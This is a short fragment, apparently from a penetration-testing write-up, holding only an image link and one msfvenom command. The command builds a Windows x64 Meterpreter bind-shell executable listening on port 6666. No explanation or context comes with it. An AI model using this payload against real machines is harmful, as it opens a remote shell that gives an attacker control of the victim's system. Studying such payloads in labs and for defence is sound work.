 msfvenom -p windows/x64/meterpreter/bind_tcp lport=6666 -f exe -o bind_x64.exe